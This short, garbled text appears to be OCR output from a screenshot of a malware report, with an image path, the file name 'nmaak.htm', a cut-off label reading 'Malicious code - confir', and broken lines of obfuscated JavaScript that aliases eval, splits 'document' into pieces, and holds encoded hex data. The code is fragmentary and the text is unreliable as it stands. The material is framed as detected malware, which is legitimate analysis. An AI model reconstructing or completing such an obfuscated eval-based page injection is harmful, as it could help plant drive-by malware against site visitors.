
nmaak.htm
Co
Malicious code - confir
below)
ps="split";e=eval;
=25}catch(zz){a=1}i
e("doc"+"ument")[
{a2="_";sa=0xa-
02;}z="28_6e_7d_